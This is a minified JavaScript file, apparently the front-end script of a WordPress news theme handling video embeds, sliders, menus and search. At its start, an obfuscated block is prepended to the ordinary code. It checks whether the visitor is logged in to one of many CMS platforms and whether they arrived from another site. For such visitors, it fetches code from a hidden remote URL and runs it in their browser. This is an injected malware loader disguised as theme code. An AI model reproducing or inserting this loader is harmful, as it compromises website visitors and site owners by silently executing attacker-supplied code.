E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};BoundlessNews_Vimeo();function BoundlessNews_Vimeo(){/*! vimeo-jquery-api 2016-05-05 */
!function(a,b){var c={catchMethods:{methodreturn:[],count:0},init:function(b){;var c,d,e;b.originalEvent.origin.match(/vimeo/gi)&&"data" in b.originalEvent&&(e="string"===a.type(b.originalEvent.data)?a.parseJSON(b.originalEvent.data):b.originalEvent.data,e&&(c=this.setPlayerID(e),c.length&&(d=this.setVimeoAPIurl(c),e.hasOwnProperty("event")&&this.handleEvent(e,c,d),e.hasOwnProperty("method")&&this.handleMethod(e,c,d))))},setPlayerID:function(b){return a("iframe[src*="+b.player_id+"]")},setVimeoAPIurl:function(a){return"http"!==a.attr("src").substr(0,4)?"https:"+a.attr("src").split("?")[0]:a.attr("src").split("?")[0]},handleMethod:function(a){this.catchMethods.methodreturn.push(a.value)},handleEvent:function(b,c,d){switch(b.event.toLowerCase()){case"ready":for(var e in a._data(c[0],"events"))e.match(/loadProgress|playProgress|play|pause|finish|seek|cuechange/)&&c[0].contentWindow.postMessage(JSON.stringify({method:"addEventListener",value:e}),d);if(c.data("vimeoAPICall")){for(var f=c.data("vimeoAPICall"),g=0;g<f.length;g++)c[0].contentWindow.postMessage(JSON.stringify(f[g].message),f[g].api);c.removeData("vimeoAPICall")}
c.data("vimeoReady",!0),c.triggerHandler("ready");break;case"seek":c.triggerHandler("seek",[b.data]);break;case"loadprogress":c.triggerHandler("loadProgress",[b.data]);break;case"playprogress":c.triggerHandler("playProgress",[b.data]);break;case"pause":c.triggerHandler("pause");break;case"finish":c.triggerHandler("finish");break;case"play":c.triggerHandler("play");break;case"cuechange":c.triggerHandler("cuechange")}}},d=a.fn.vimeoLoad=function(){var b=a(this).attr("src"),c=!1;if("https:"!==b.substr(0,6)&&(b="http"===b.substr(0,4)?"https"+b.substr(4):"https:"+b,c=!0),null===b.match(/player_id/g)){c=!0;var d=-1===b.indexOf("?")?"?":"&",e=a.param({api:1,player_id:"vvvvimeoVideo-"+Math.floor(1e7*Math.random()+1).toString()});b=b+d+e}
return c&&a(this).attr("src",b),this};jQuery(document).ready(function(){a("iframe[src*='vimeo.com']").each(function(){d.call(this)})}),a(["loadProgress","playProgress","play","pause","finish","seek","cuechange"]).each(function(b,d){jQuery.event.special[d]={setup:function(){var b=a(this).attr("src");if(a(this).is("iframe")&&b.match(/vimeo/gi)){var e=a(this);if("undefined"!=typeof e.data("vimeoReady"))e[0].contentWindow.postMessage(JSON.stringify({method:"addEventListener",value:d}),c.setVimeoAPIurl(a(this)));else{var f="undefined"!=typeof e.data("vimeoAPICall")?e.data("vimeoAPICall"):[];f.push({message:d,api:c.setVimeoAPIurl(e)}),e.data("vimeoAPICall",f)}}}}}),a(b).on("message",function(a){c.init(a)}),a.vimeo=function(a,d,e){var f={},g=c.catchMethods.methodreturn.length;if("string"==typeof d&&(f.method=d),void 0!==typeof e&&"function"!=typeof e&&(f.value=e),a.is("iframe")&&f.hasOwnProperty("method"))if(a.data("vimeoReady"))a[0].contentWindow.postMessage(JSON.stringify(f),c.setVimeoAPIurl(a));else{var h=a.data("vimeoAPICall")?a.data("vimeoAPICall"):[];h.push({message:f,api:c.setVimeoAPIurl(a)}),a.data("vimeoAPICall",h)}
return"get"!==d.toString().substr(0,3)&&"paused"!==d.toString()||"function"!=typeof e||(!function(a,d,e){var f=b.setInterval(function(){c.catchMethods.methodreturn.length!=a&&(b.clearInterval(f),d(c.catchMethods.methodreturn[e]))},10)}(g,e,c.catchMethods.count),c.catchMethods.count++),a},a.fn.vimeo=function(b,c){return a.vimeo(this,b,c)}}(jQuery,window)}
var action=[];var iframe=document.getElementsByClassName("video-main-wraper");var src;var ratio_class;BoundlessNews_Video();BoundlessNews_Video('video-main-wraper-2');function BoundlessNews_Video(VideoWraperClass='',youtubeClass='twp-iframe-video-youtube'){if(VideoWraperClass){iframe=document.getElementsByClassName(VideoWraperClass)}
Array.prototype.forEach.call(iframe,function(el){var id=el.getAttribute("data-id");var autoplay=el.getAttribute("data-autoplay");if(autoplay=='autoplay-enable'){autoplay=1}else{autoplay=0}
jQuery(document).ready(function($){"use strict";src=$(el).find('iframe').attr('src');if(src){if(src.indexOf('youtube.com')!=-1){$(el).find('iframe').attr('width','');$(el).find('iframe').attr('height','');$(el).find('iframe').attr('id',id);$(el).find('iframe').addClass(youtubeClass);if(autoplay){$(el).find('iframe').attr('src',src+'&enablejsapi=1&autoplay=1&mute=1&rel=0&modestbranding=0&autohide=0&showinfo=0&controls=0&loop=1')}else{$(el).find('iframe').attr('src',src+'&enablejsapi=1')}}
if(src.indexOf('vimeo.com')!=-1){$(el).find('iframe').attr('id',id);$(el).find('iframe').addClass('twp-iframe-video-vimeo');if(autoplay){$(el).find('iframe').attr('src',src+'&title=0&byline=0&portrait=0&transparent=0&autoplay=1&controls=0&loop=1')}else{$(el).find('iframe').attr('src',src+'&title=0&byline=0&portrait=0&transparent=0&autoplay=0&controls=0&loop=1')}
$(el).find('iframe').attr('allow','autoplay;');var player=document.getElementById(id);$(player).vimeo("setVolume",0);$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){if($(this).hasClass('unmute')){$(player).vimeo("setVolume",1);$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').empty();$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){$(player).vimeo("setVolume",0);$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').empty();$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute)}});$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){if($(this).hasClass('play')){$(player).vimeo('play');$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){$(player).vimeo('pause');$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}})}}else{var currentVideo;$(el).find('video').attr('loop','loop');$(el).find('video').attr('autoplay','autoplay');$(el).find('video').removeAttr('controls');$(el).find('video').attr('id',id);$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){if($(this).hasClass('unmute')){currentVideo=document.getElementById(id);$(currentVideo).prop('muted',!1);$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){currentVideo=document.getElementById(id);$(currentVideo).prop('muted',!0);$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute)}});if(autoplay){setTimeout(function(){if($('#'+id).length){currentVideo=document.getElementById(id);currentVideo.play()}},3000)}
$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){if($(this).hasClass('play')){currentVideo=document.getElementById(id);currentVideo.play();$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){currentVideo=document.getElementById(id);currentVideo.pause();$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}})}})})}
function onYouTubePlayerAPIReady(){jQuery(document).ready(function($){"use strict";BoundlessNewsYoutubeVideo('.twp-iframe-video-youtube')})}
function BoundlessNewsYoutubeVideo(YTVideoClass=''){$(YTVideoClass).each(function(){var id=$(this).attr('id');action[id]=new YT.Player(id,{events:{'onReady':function onReady(){var autoplay=$(this).closest('.theme-video-panel').attr('data-autoplay');if(autoplay=='autoplay-enable'){action[id].playVideo()}
$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){var id=$(this).attr('attr-id');if($(this).hasClass('play')){action[id].playVideo();$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){action[id].pauseVideo();$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}});$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){var id=$(this).attr('attr-id');if($(this).hasClass('unmute')){action[id].unMute();$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){action[id].mute();$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute);$(this).find('.screen-reader-text').html(boundlessnews_custom.mute_text)}})},}})})}
var tag=document.createElement('script');tag.src="https://www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);window.addEventListener("load",function(){jQuery(document).ready(function($){"use strict";$("body").addClass("page-loaded")})});jQuery(document).ready(function($){"use strict";var b=1170;$('.boundlessnews-no-comment .booster-block.booster-ratings-block, .boundlessnews-no-comment .comment-form-ratings, .boundlessnews-no-comment .twp-star-rating').hide();$('.tooltips').append("<span></span>");$(".tooltips").mouseenter(function(){$(this).find('span').empty().append($(this).attr('data-tooltip'))});$(".scroll-content").click(function(){$('html, body').animate({scrollTop:$(".site-content").offset().top},500)});if(boundlessnews_custom.single_post==1&&boundlessnews_custom.boundlessnews_ed_post_reaction){$('.tpk-single-rating').remove();$('.tpk-comment-rating-label').remove();$('.comments-rating').remove();$('.tpk-star-rating').remove()}
$('.theme-article-area').each(function(){$(this).addClass('theme-article-loaded')});$('.submenu-toggle').click(function(){$(this).toggleClass('button-toggle-active');var currentClass=$(this).attr('data-toggle-target');$(currentClass).toggleClass('submenu-toggle-active')});if($(window).width()>b){var c=$(".header-affix").height();$(window).on("scroll",{previousTop:0},function(){var b=$(window).scrollTop();b<this.previousTop?b>0&&$(".header-affix").hasClass("is-fixed")?$(".header-affix").addClass("is-visible"):$(".header-affix").removeClass("is-visible is-fixed"):($(".header-affix").removeClass("is-visible"),b>c&&!$(".header-affix").hasClass("is-fixed")&&$(".header-affix").addClass("is-fixed")),this.previousTop=b;$(window).scroll(function(){if($('#site-header').hasClass('is-fixed')){$('.current-news-title').addClass('twp-read-slidein')}else{$('.current-news-title').removeClass('twp-read-slidein')}})})}
$('.header-searchbar').click(function(){$('.header-searchbar').removeClass('header-searchbar-active')});$(".header-searchbar-inner").click(function(e){e.stopPropagation()});$('#search-closer').click(function(){$('.header-searchbar').removeClass('header-searchbar-active');setTimeout(function(){$('.navbar-control-search').focus()},300);$('body').removeClass('body-scroll-locked')});$('.navbar-control-search').click(function(){$('.header-searchbar').toggleClass('header-searchbar-active');setTimeout(function(){$('.header-searchbar .search-field').focus()},300);$('body').addClass('body-scroll-locked')});$('input, a, button').on('focus',function(){if($('.header-searchbar').hasClass('header-searchbar-active')){if($(this).hasClass('skip-link-search-top')){$('.header-searchbar #search-closer').focus()}
if(!$(this).parents('.header-searchbar').length){$('.header-searchbar .search-field').focus()}}});$(document).keyup(function(j){if(j.key==="Escape"){if($('.header-searchbar').hasClass('header-searchbar-active')){$('.header-searchbar').removeClass('header-searchbar-active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-search').focus()},300)}
if($('body').hasClass('boundlessnews-trending-news-active')){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('.navbar-control-trending-news').focus()}}});$(document).keyup(function(j){if(j.key==="Escape"){if($('#offcanvas-menu').hasClass('offcanvas-menu-active')){$('.header-searchbar').removeClass('header-searchbar-active');$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-offcanvas').focus()},300)}}});$('.navbar-control-offcanvas').click(function(){$(this).addClass('active');$('body').addClass('body-scroll-locked');$('#offcanvas-menu').toggleClass('offcanvas-menu-active');$('.button-offcanvas-close').focus()});$('.offcanvas-close .button-offcanvas-close').click(function(){$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-offcanvas').focus()},300)});$('#offcanvas-menu').click(function(){$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked')});$(".offcanvas-wraper").click(function(e){e.stopPropagation()});$('input, a, button').on('focus',function(){if($('#offcanvas-menu').hasClass('offcanvas-menu-active')){if($(this).hasClass('skip-link-off-canvas')){if(!$("#offcanvas-menu #social-nav-offcanvas").length==0){$("#offcanvas-menu #social-nav-offcanvas ul li:last-child a").focus()}else if(!$("#offcanvas-menu #primary-nav-offcanvas").length==0){$("#offcanvas-menu #primary-nav-offcanvas ul li:last-child a").focus()}}}});$('.skip-link-offcanvas').focus(function(){$(".button-offcanvas-close").focus()});$('.navbar-control-trending-news').click(function(){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('#trending-collapse').focus()});$('.boundlessnews-skip-link-end').focus(function(){$('#trending-collapse').focus()});$('.boundlessnews-skip-link-start').focus(function(){$('.trending-news-main-wrap .column:last-child .entry-meta a').focus()});$('#trending-collapse').click(function(){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('.navbar-control-trending-news').focus()});var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$("figure.wp-block-gallery.has-nested-images.columns-1, .wp-block-gallery.columns-1 ul.blocks-gallery-grid, .gallery-columns-1").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('.entry-content .gallery, .widget .gallery, .wp-block-gallery').each(function(){$(this).magnificPopup({delegate:'a',type:'image',closeOnContentClick:!1,closeBtnInside:!1,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}})});$(".theme-carousel-slider").each(function(){$(this).slick({slidesToShow:3,slidesToScroll:3,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-carousel').find('.slide-prev-1'),nextArrow:$(this).closest('.theme-block-carousel').find('.slide-next-1'),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:550,settings:{slidesToShow:1,slidesToScroll:1,dots:!1}}]})});$(".theme-carousel-sliderwidget").each(function(){$(this).slick({slidesToShow:3,slidesToScroll:3,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-widgetarea').find('.slide-prev-1'),nextArrow:$(this).closest('.theme-block-widgetarea').find('.slide-next-1'),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,dots:!1}}]})});$(".theme-banner-default").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,speed:500,autoplaySpeed:7000,infinite:!0,dots:!1,arrows:!1,asNavFor:'.theme-default-slicknav',})});$('.theme-default-slicknav').slick({slidesToShow:4,slidesToScroll:4,asNavFor:'.theme-banner-default',dots:!1,arrows:!1,focusOnSelect:!0,responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:640,settings:{slidesToShow:1,slidesToScroll:1}}]});$(".theme-banner-vertical").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,speed:500,autoplaySpeed:7000,infinite:!0,dots:!1,arrows:!1,asNavFor:'.theme-vertical-slicknav',})});$('.theme-vertical-slicknav').slick({slidesToShow:4,slidesToScroll:1,vertical:!0,verticalSwiping:!0,asNavFor:'.theme-banner-vertical',dots:!1,arrows:!1,focusOnSelect:!0});$(".theme-slider-widget-main").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,})});$(".theme-slider-block").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-elements').find('.slide-prev-lead'),nextArrow:$(this).closest('.theme-block-elements').find('.slide-next-lead'),dots:!1,})});$(".theme-main-slider-block").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-middlearea').find('.slide-prev-lead'),nextArrow:$(this).closest('.theme-block-middlearea').find('.slide-next-lead'),dots:!1,})});$(".twp-marquee").each(function(){$(this).slick({speed:8000,autoplay:!0,autoplaySpeed:0,cssEase:'linear',focusOnSelect:!0,pauseOnHover:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,variableWidth:!0,arrows:!1,dots:!1,})});$(".ticker-slides").each(function(){$(this).slick({slidesToShow:4,slidesToScroll:1,fade:!1,draggable:!0,autoplay:!0,autoplaySpeed:1000,infinite:!0,nextArrow:'.slide-next-ticker',prevArrow:'.slide-prev-ticker',dots:!1,responsive:[{breakpoint:1400,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]});$('.ticker-control-pause').click(function(){$('.ticker-slides').slick('slickPause');$(this).removeClass('pp-button-active');$('.ticker-control-play').addClass('pp-button-active')});$('.ticker-control-play').click(function(){$('.ticker-slides').slick('slickPlay');$(this).removeClass('pp-button-active');$('.ticker-control-pause').addClass('pp-button-active')})});$(".main-banner-vertical").each(function(){$(this).slick({slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:8000,speed:1000,vertical:!0,verticalSwiping:!0,prevArrow:$(this).closest('.main-banner-vertical-nav').find('.slide-prev-lead'),nextArrow:$(this).closest('.main-banner-vertical-nav').find('.slide-next-lead'),focusOnSelect:!0})});var pageSection=$(".data-bg");pageSection.each(function(indx){if($(this).attr("data-background")){$(this).css("background-image","url("+$(this).data("background")+")")}});if($('.archive-layout-masonry').length>0){var grid;var hidden='scale(0.5)';var visible='scale(1)';grid=$('.archive-layout-masonry').imagesLoaded(function(){grid.masonry({itemSelector:'.theme-article-area',hiddenStyle:{transform:hidden,opacity:0},visibleStyle:{transform:visible,opacity:1}})})}
$('.widget-area, .post-content-share').theiaStickySidebar({additionalMarginTop:30});$('.twp-nav-tabs .tab').on('click',function(event){var tabid=$(this).attr('id');$(this).closest('.tabbed-container').find('.tab').removeClass('active');$(this).addClass('active');$(this).closest('.tabbed-container').find('.tab-pane').removeClass('active');$('#content-'+tabid).addClass('active')});$('.to-the-top').click(function(){$("html, body").animate({scrollTop:0},700);return!1})});var boundlessnews=boundlessnews||{},$=jQuery;var $doc=$(document),$win=$(window),viewport={};viewport.top=$win.scrollTop();viewport.bottom=viewport.top+$win.height();boundlessnews.instrinsicRatioVideos={init:function(){boundlessnews.instrinsicRatioVideos.makeFit();$win.on('resize fit-videos',function(){boundlessnews.instrinsicRatioVideos.makeFit()})},makeFit:function(){var vidSelector="iframe, object, video";$(vidSelector).each(function(){var $video=$(this),$container=$video.parent(),iTargetWidth=$container.width();if($video.hasClass('intrinsic-ignore')||$video.parent().hasClass('intrinsic-ignore')){return!0}
if(!$video.attr('data-origwidth')){$video.attr('data-origwidth',$video.attr('width'));$video.attr('data-origheight',$video.attr('height'))}
var ratio=iTargetWidth/$video.attr('data-origwidth');$video.css('width',iTargetWidth+'px');$video.css('height',($video.attr('data-origheight')*ratio)+'px')})}};$doc.ready(function(){boundlessnews.instrinsicRatioVideos.init()});function BoundlessNews_SetCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
